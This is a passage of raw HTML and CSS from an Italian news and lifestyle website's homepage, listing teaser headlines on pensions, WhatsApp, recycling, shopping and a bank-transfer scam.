(max-width:767px){.gb-loop-item-0e61b015{display:block}}.gb-loop-item-bd87d24b{background-blend-mode:normal,normal;display:flex;flex-direction:column;justify-content:flex-end;min-height:260px;row-gap:40px;width:100%;background:linear-gradient(180deg,rgba(255,255,255,0) 0%,rgb(31,32,36) 100%),var(--inline-bg-image) center /cover no-repeat}.gb-loop-item-43e7be1f{column-gap:15px;display:flex;row-gap:15px;width:100%}@media (max-width:1024px){.gb-loop-item-43e7be1f{flex-wrap:wrap}}.gb-media-6010f5d5{height:100%;max-width:100%;object-fit:cover;width:100%}@media (max-width:1024px){.gb-media-6010f5d5{object-fit:cover}}.gb-media-89b11f37{height:100%;max-width:100%;object-fit:cover;width:100%}@media (max-width:1024px){.gb-media-89b11f37{object-fit:cover}}.gb-media-abb606c3{display:block;height:auto;margin-bottom:30px;max-width:100%;width:100%}.gb-media-e3db5342{display:block;height:auto;margin-bottom:0;max-width:100%}.gb-media-3c5530d1{height:100%;max-width:100%;object-fit:cover;width:100%}@media (max-width:1024px){.gb-media-3c5530d1{object-fit:cover}}.gb-media-386d5f6f{display:block;height:80px;max-width:100%;width:80px;border-radius:100%}.gb-media-358a4943{height:100%;max-width:100%;object-fit:cover;width:100%}@media (max-width:1024px){.gb-media-358a4943{object-fit:cover}}.gb-media-0e40eb2a{display:block;height:200px;margin-bottom:0;max-width:100%;width:100%}@media (max-width:1024px){.gb-media-0e40eb2a{object-fit:cover}}@media (max-width:767px){.gb-media-0e40eb2a{height:auto;margin-bottom:20px}}.gb-media-57821b16{display:block;object-fit:cover}.gb-text-df1896af{column-gap:.4em;display:inline-flex;font-size:13px;position:relative;text-transform:uppercase}.gb-text-496ca7ee{margin-bottom:5px;text-transform:capitalize}.gb-text-9606fd9f{display:inline-block;font-size:14px}.gb-text-d42c0b6f{display:inline-block;font-size:13px;text-transform:capitalize}.gb-text-22d04f75{column-gap:.4em;display:inline-flex;flex-wrap:wrap;font-size:13px;position:relative;text-transform:uppercase}.gb-text-567868b9{font-size:18px;margin-bottom:13px;position:relative}.gb-text-1a7ac521{flex-basis:100%}.gb-text-1a7ac521 .gb-shape svg{color:var(--accent);fill:currentColor}.gb-text-72246842{column-gap:.4em;display:inline-flex;font-size:13px;position:relative;text-transform:uppercase}.gb-text-284e4819{font-size:30px;margin-bottom:5px;text-transform:capitalize}.gb-text-f2537308{font-size:14px;margin-bottom:30px}.gb-text-167e44f9{font-size:15px;margin-bottom:5px;text-transform:capitalize}.gb-text-a2ee4472{font-size:14px;margin-bottom:30px}.gb-text-89d3775d{flex-basis:100%}.gb-text-89d3775d .gb-shape svg{color:var(--accent);fill:currentColor}.gb-text-cda18c9c{column-gap:.4em;display:inline-flex;flex-wrap:wrap;font-size:13px;position:relative;text-transform:uppercase}.gb-text-59ab09bc{font-size:18px;margin-bottom:13px;position:relative}.gb-text-a80f725f{flex-basis:100%}.gb-text-a80f725f .gb-shape svg{color:var(--accent);fill:currentColor}.gb-text-a77f9359{column-gap:.4em;display:inline-flex;font-size:13px;position:relative;text-transform:uppercase}.gb-text-8558e198{font-size:15px;margin-bottom:5px;text-transform:capitalize}.gb-text-ac4ed2d8{column-gap:.4em;display:inline-flex;flex-wrap:wrap;font-size:13px;position:relative;text-transform:uppercase}.gb-text-df096917{font-size:18px;margin-bottom:13px;position:relative}.gb-text-4028866e{flex-basis:100%}.gb-text-4028866e .gb-shape svg{color:var(--accent);fill:currentColor}.gb-text-127ceb02{font-size:18px;margin-bottom:5px;text-transform:capitalize}.gb-text-3bdc5397{display:inline-block;font-size:14px;margin-bottom:30px}.gb-text-81bd3222{display:inline-block;font-size:14px;margin-bottom:30px;padding-left:.5em}.gb-text-8c109a04{font-size:15px;margin-bottom:0}.gb-text-1e3b4421{align-items:center;border-bottom-style:solid;border-bottom-width:2px;color:var(--education);column-gap:.8em;display:flex;font-size:20px;font-weight:600;justify-content:flex-start;padding-bottom:10px;text-align:left;text-transform:uppercase}.gb-text-1e3b4421 .gb-shape svg{width:.8em;height:.8em}@media (max-width:767px){.gb-text-1e3b4421{font-size:17px}}.gb-text-5c6cc2a9{color:var(--base-2);font-size:20px;font-weight:500;margin-bottom:10px;text-transform:capitalize}.gb-text-5c6cc2a9 a{color:var(--base-2)}.gb-text-5c6cc2a9 a:hover{color:var(--base)}.gb-text-f5562ba0{align-items:center;color:var(--base-2);column-gap:.5em;display:flex;font-size:14px;margin-bottom:0}.gb-text-f5562ba0 .gb-shape svg{width:1em;height:1em}.gb-text-0fb811fd{font-size:16px;font-weight:400;margin-bottom:10px}.gb-text-e8f99377{align-items:center;column-gap:.5em;display:flex;font-size:14px;margin-bottom:0}.gb-text-e8f99377 .gb-shape svg{width:1em;height:1em}.gb-text-ae37b129{color:var(--base-3);font-size:14px;margin-bottom:0}.gb-text-ae37b129 a{color:var(--contrast-5)}.gb-text-ae37b129 a:hover{color:var(--base)}@media (max-width:767px){.gb-text-ae37b129{text-align:center}}.gb-text-06fc1c9c{color:var(--base-3);font-size:14px;margin-bottom:0;text-transform:capitalize}.gb-text-06fc1c9c:hover{color:#ff0707}.gb-text-06fc1c9c:is(:hover,:focus){font-size:14px;color:var(--base-3)}.gb-text-06fc1c9c a{color:var(--base-3)}.gb-text-06fc1c9c a:hover{color:var(--base)}@media (max-width:1024px){.gb-text-06fc1c9c{color:var(--contrast)}.gb-text-06fc1c9c a{color:var(--contrast)}}@media (max-width:767px){.gb-text-06fc1c9c{color:var(--contrast)}.gb-text-06fc1c9c a{color:var(--contrast)}}.gb-text-1a618182{color:var(--base-3);font-size:14px;margin-bottom:0;text-transform:capitalize}.gb-text-1a618182:is(:hover,:focus){color:var(--base-3)}.gb-text-1a618182 a{color:var(--contrast-5)}.gb-text-1a618182 a:hover{color:var(--base)}.gb-text-788f7316{color:var(--base-3);font-size:14px;margin-bottom:0;text-transform:capitalize}.gb-text-788f7316:is(:hover,:focus){color:var(--base-3)}.gb-text-788f7316 a{color:var(--contrast-5)}.gb-text-788f7316 a:hover{color:var(--base)}.gb-text-dd82c864{color:var(--contrast-4);font-size:14px;margin-bottom:0;text-transform:capitalize}.gb-text-dd82c864 a{color:var(--contrast-5)}.gb-text-dd82c864 a:hover{color:var(--base)}.gb-text-0e246271{align-items:center;color:var(--contrast-4);display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.gb-text-0e246271:is(:hover,:focus){color:var(--base)}.gb-text-0e246271 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-d5b64620{align-items:center;color:var(--contrast-4);display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.gb-text-d5b64620:is(:hover,:focus){color:var(--base)}.gb-text-d5b64620 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-019aee08{align-items:center;color:var(--contrast-4);display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.gb-text-019aee08:is(:hover,:focus){color:var(--base)}.gb-text-019aee08 .gb-shape svg{width:1em;height:1em;fill:currentColor}.gb-text-db4dbf96{align-items:center;color:var(--contrast-4);display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.gb-text-db4dbf96:is(:hover,:focus){color:var(--base)}.gb-text-db4dbf96 .gb-shape svg{width:1em;height:1em;fill:currentColor}</style><style type="text/css" media="all">.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><link rel="https://api.w.org/" href="https://www.pallamanonews.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.pallamanonews.it/wp-json/wp/v2/pages/154" /><link rel="icon" href="https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-favicon-32x32-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-favicon-32x32-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-favicon-32x32-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-favicon-32x32-1-270x270.png" /><style id="wp-custom-css">/* GeneratePress Site CSS */ /* End GeneratePress Site CSS */</style></head><body class="home wp-singular page-template-default page page-id-154 wp-custom-logo wp-embed-responsive wp-theme-generatepress no-sidebar nav-float-right one-container header-aligned-left dropdown-hover" itemtype="https://schema.org/WebPage" itemscope> <a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a> <header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Sito"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container"><div class="site-logo"> <a href="https://www.pallamanonews.it/" rel="home"> <img  class="header-image is-logo-image" alt="pallamanonews.it" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-ChatGPT-Image-1-ott-2025-15_38_051.png" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-ChatGPT-Image-1-ott-2025-15_38_051.png 1x, https://www.pallamanonews.it/wp-content/uploads/2025/10/cropped-ChatGPT-Image-1-ott-2025-15_38_051.png 2x" width="937" height="306" /> </a></div> <nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Attiva/Disattiva dispositivi mobili"><div class="menu-bar-items"> <span class="menu-bar-item"> <a href="#" role="button" aria-label="Apri ricerca" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a> </span></div> <button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="screen-reader-text">Menu</span> </button> </nav> <nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Principale"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container"> <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"> <span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span> </button><div id="primary-menu" class="main-nav"><ul id="menu-primary" class=" menu sf-menu"><li id="menu-item-18691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18691"><a href="https://www.pallamanonews.it/notizie/">Notizie</a></li><li id="menu-item-18692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18692"><a href="https://www.pallamanonews.it/lifestyle/">Lifestyle</a></li><li id="menu-item-18693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18693"><a href="https://www.pallamanonews.it/sport/">Sport</a></li><li id="menu-item-18694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18694"><a href="https://www.pallamanonews.it/intrattenimento/">Intrattenimento</a></li></ul></div><div class="menu-bar-items"> <span class="menu-bar-item"> <a href="#" role="button" aria-label="Apri ricerca" aria-haspopup="dialog" aria-controls="gp-search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a> </span></div></div> </nav></div> </header><div class="site grid-container container hfeed" id="page"><div class="site-content" id="content"><div class="content-area" id="primary"> <main class="site-main" id="main"> <article id="post-154" class="post-154 page type-page status-publish" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="entry-content" itemprop="text"><div class="gb-element-ce343c53"><div class="gb-element-c853b9b2"><div><div class="gb-query-6cd8d363"><div class="gb-looper-c1f1c010"><div class="gb-loop-item gb-loop-item-14a8a5fb post-18794 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"><div class="gb-element-b4c59a07"> <img fetchpriority="high" decoding="async" width="768" height="512" alt="Portare la pensione a 693 euro al mese nel 2026, basta una domanda all’INPS" data-media-id="18793" class="gb-media-6010f5d5" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-768x512.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews.jpg 1200w" sizes="(max-width: 768px) 100vw, 768px" /></div><div class="gb-element-cc02b71f"><h6 class="gb-text gb-text-df1896af"><a href="https://www.pallamanonews.it/notizie/" rel="tag">Notizie</a></h6><h2 class="gb-text gb-text-496ca7ee"><a href="https://www.pallamanonews.it/2025/10/24/portare-la-pensione-a-693-euro-al-mese-nel-2026-basta-una-domanda-allinps/">Portare la pensione a 693 euro al mese nel 2026, basta una domanda all’INPS</a></h2><div><p class="gb-text gb-text-9606fd9f">Ottobre 24, 2025</p><div class="gb-text gb-text-d42c0b6f"> by Floriana Scala</div></div></div></div></div></div></div><div><div><div class="gb-looper-a8ed7cb8"><div class="gb-loop-item gb-loop-item-524267f9 post-18790 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"><div class="gb-element-f73f1f27"> <img decoding="async" width="300" height="200" alt="WhatsApp, la soluzione pratica per chattare senza mostrare il numero: scopri due metodi utili" data-media-id="18789" class="gb-media-89b11f37" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/whatsapp-soluzione-pratica-chattare-senza-mostrare-numero-scopri-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/whatsapp-soluzione-pratica-chattare-senza-mostrare-numero-scopri-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/whatsapp-soluzione-pratica-chattare-senza-mostrare-numero-scopri-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/whatsapp-soluzione-pratica-chattare-senza-mostrare-numero-scopri-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/whatsapp-soluzione-pratica-chattare-senza-mostrare-numero-scopri-pallamanonews.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="gb-element-c48fb1dd"><h6 class="gb-text gb-text-22d04f75"><a href="https://www.pallamanonews.it/notizie/" rel="tag">Notizie</a></h6><h3 class="gb-text gb-text-567868b9"><a href="https://www.pallamanonews.it/2025/10/24/whatsapp-la-soluzione-pratica-per-chattare-senza-mostrare-il-numero-scopri-due-metodi-utili/">WhatsApp, la soluzione pratica per chattare senza mostrare il numero: scopri due metodi utili</a></h3></div></div><div class="gb-loop-item gb-loop-item-524267f9 post-18786 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-f73f1f27"> <img decoding="async" width="300" height="200" alt="Gettare il cartone della pizza in modo sbagliato? Ecco il dettaglio che rovina il riciclo e la natura" data-media-id="18785" class="gb-media-89b11f37" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/gettare-cartone-pizza-modo-sbagliato-ecco-dettaglio-rovina-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/gettare-cartone-pizza-modo-sbagliato-ecco-dettaglio-rovina-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/gettare-cartone-pizza-modo-sbagliato-ecco-dettaglio-rovina-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/gettare-cartone-pizza-modo-sbagliato-ecco-dettaglio-rovina-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/gettare-cartone-pizza-modo-sbagliato-ecco-dettaglio-rovina-pallamanonews.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></div><div class="gb-element-c48fb1dd"><h6 class="gb-text gb-text-22d04f75"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-567868b9"><a href="https://www.pallamanonews.it/2025/10/24/gettare-il-cartone-della-pizza-in-modo-sbagliato-ecco-il-dettaglio-che-rovina-il-riciclo-e-la-natura/">Gettare il cartone della pizza in modo sbagliato? Ecco il dettaglio che rovina il riciclo e la natura</a></h3></div></div><div class="gb-loop-item gb-loop-item-524267f9 post-18781 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-f73f1f27"> <img loading="lazy" decoding="async" width="300" height="200" alt="Condizionatore: la manutenzione Invernale di 5 minuti che ti salva 2.000€" data-media-id="18780" class="gb-media-89b11f37" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/condizionatore-manutenzione-invernale-5-minuti-ti-salva-2-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-c48fb1dd"><h6 class="gb-text gb-text-22d04f75"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-567868b9"><a href="https://www.pallamanonews.it/2025/10/24/condizionatore-la-manutenzione-invernale-di-5-minuti-che-ti-salva-2-000e/">Condizionatore: la manutenzione Invernale di 5 minuti che ti salva 2.000€</a></h3></div></div><div class="gb-loop-item gb-loop-item-524267f9 post-18776 post type-post status-publish format-standard has-post-thumbnail hentry category-lifestyle"><div class="gb-element-f73f1f27"> <img loading="lazy" decoding="async" width="300" height="200" alt="Da Lidl scatta la corsa alle scarpe: comfort imbattibile e prezzo che fa impazzire gli italiani" data-media-id="18775" class="gb-media-89b11f37" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-300x200.jpg" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/lidl-scatta-corsa-scarpe-comfort-imbattibile-e-prezzo-pallamanonews.jpg 1200w" sizes="auto, (max-width: 300px) 100vw, 300px" /></div><div class="gb-element-c48fb1dd"><h6 class="gb-text gb-text-22d04f75"><a href="https://www.pallamanonews.it/lifestyle/" rel="tag">Lifestyle</a></h6><h3 class="gb-text gb-text-567868b9"><a href="https://www.pallamanonews.it/2025/10/24/da-lidl-scatta-la-corsa-alle-scarpe-comfort-imbattibile-e-prezzo-che-fa-impazzire-gli-italiani/">Da Lidl scatta la corsa alle scarpe: comfort imbattibile e prezzo che fa impazzire gli italiani</a></h3></div></div></div></div></div></div></div><div><div class="gb-element-798c7ebc hide-on-desktop hide-on-tablet"></div><div class="gb-element-0dc58945"><div class="gb-element-80e98c41"><div><div><h4 class="gb-text gb-text-1a7ac521">notizie</h4><div class="gb-element-855d9002"><div class="gb-element-1fa10ac1"></div></div></div><div class="gb-element-e37abdc7"><div><div><div class="gb-looper-f6334a8a"><div class="gb-loop-item post-18794 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"> <img loading="lazy" decoding="async" width="768" height="512" data-media-id="18793" class="gb-media-abb606c3" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-768x512.jpg" alt="Portare la pensione a 693 euro al mese nel 2026, basta una domanda all’INPS" srcset="https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-768x512.jpg 768w, https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-300x200.jpg 300w, https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews-1024x683.jpg 1024w, https://www.pallamanonews.it/wp-content/uploads/2025/10/portare-pensione-693-euro-mese-2026-basta-domanda-pallamanonews.jpg 1200w" sizes="auto, (max-width: 768px) 100vw, 768px" /><h6 class="gb-text gb-text-72246842"><a href="https://www.pallamanonews.it/notizie/" rel="tag">Notizie</a></h6><h2 class="gb-text gb-text-284e4819"><a href="https://www.pallamanonews.it/2025/10/24/portare-la-pensione-a-693-euro-al-mese-nel-2026-basta-una-domanda-allinps/">Portare la pensione a 693 euro al mese nel 2026, basta una domanda all’INPS</a></h2><p class="gb-text gb-text-f2537308">Ottobre 24, 2025</p><p class="gb-text">La busta paga o la quietanza di una pensione che sale di qualche decina di euro è un piccolo segnale&#8230;</p></div></div></div></div><div><div><div class="gb-looper-79872763"><div class="gb-loop-item gb-loop-item-f91886bd post-18790 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"> <img loading="lazy" decoding="async" width="150" height="150" data-media-id="18789" class="gb-media-e3db5342" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/whatsapp-soluzione-pratica-chattare-senza-mostrare-numero-scopri-pallamanonews-150x150.jpg" alt="WhatsApp, la soluzione pratica per chattare senza mostrare il numero: scopri due metodi utili"/><div><h2 class="gb-text gb-text-167e44f9"><a href="https://www.pallamanonews.it/2025/10/24/whatsapp-la-soluzione-pratica-per-chattare-senza-mostrare-il-numero-scopri-due-metodi-utili/">WhatsApp, la soluzione pratica per chattare senza mostrare il numero: scopri due metodi utili</a></h2><p class="gb-text gb-text-a2ee4472">Ottobre 24, 2025</p></div></div><div class="gb-loop-item gb-loop-item-f91886bd post-18772 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"> <img loading="lazy" decoding="async" width="150" height="150" data-media-id="18771" class="gb-media-e3db5342" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/instagram-rivoluziona-stories-editing-istantaneo-foto-e-video-pallamanonews-150x150.jpg" alt="Instagram rivoluziona le Stories: editing istantaneo di foto e video direttamente dall’app"/><div><h2 class="gb-text gb-text-167e44f9"><a href="https://www.pallamanonews.it/2025/10/24/instagram-rivoluziona-le-stories-editing-istantaneo-di-foto-e-video-direttamente-dallapp/">Instagram rivoluziona le Stories: editing istantaneo di foto e video direttamente dall’app</a></h2><p class="gb-text gb-text-a2ee4472">Ottobre 24, 2025</p></div></div><div class="gb-loop-item gb-loop-item-f91886bd post-18767 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"> <img loading="lazy" decoding="async" width="150" height="150" data-media-id="18766" class="gb-media-e3db5342" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/addio-solite-lucine-nuova-tendenza-natale-trasforma-ogni-pallamanonews-150x150.jpg" alt="Addio alle solite lucine: la nuova tendenza di Natale trasforma ogni casa in un angolo magico"/><div><h2 class="gb-text gb-text-167e44f9"><a href="https://www.pallamanonews.it/2025/10/23/addio-alle-solite-lucine-la-nuova-tendenza-di-natale-trasforma-ogni-casa-in-un-angolo-magico/">Addio alle solite lucine: la nuova tendenza di Natale trasforma ogni casa in un angolo magico</a></h2><p class="gb-text gb-text-a2ee4472">Ottobre 23, 2025</p></div></div><div class="gb-loop-item gb-loop-item-f91886bd post-18763 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"> <img loading="lazy" decoding="async" width="150" height="150" data-media-id="18762" class="gb-media-e3db5342" src="https://www.pallamanonews.it/wp-content/uploads/2025/10/bonifico-contrario-colpisce-roma-perche-telefonata-banca-azzera-pallamanonews-150x150.jpg" alt="Il bonifico contrario colpisce a Roma: perché la telefonata della banca azzera centinaia di conti?"/><div><h2 class="gb-text gb-text-167e44f9"><a href="https://www.pallamanonews.it/2025/10/23/il-bonifico-contrario-colpisce-a-roma-perche-la-telefonata-della-banca-azzera-centinaia-di-conti/">Il bonifico contrario colpisce a Roma: perché la telefonata della banca azzera centinaia di conti?</a></h2><p class="gb-text gb-text-a2ee4472">Ottobre 23, 2025</p></div></div><div class="gb-loop-item gb-loop-item-f91886bd post-18759 post type-post status-publish format-standard has-post-thumbnail hentry category-notizie"> <img loading="lazy" 